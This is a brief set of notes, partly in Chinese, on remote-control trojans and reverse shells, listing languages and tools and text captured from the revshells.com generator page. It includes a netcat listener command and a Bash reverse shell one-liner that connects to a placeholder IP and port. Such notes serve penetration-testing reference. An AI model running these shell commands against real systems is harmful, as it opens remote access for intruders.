 远程控制木马/软件
1. 单一正向/反向shell
tcp/udp
Bash
Golang
Java
Lua
Nodejs
Perl
PHP
PowerShell
Python
Ruby
nc
socat
...
revshells.com
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9002 +1
Listener
Advanced
🚀 nc -lvnp 9002
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
🚀 sh -i >& /dev/tcp/10.10.10.10/9002 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo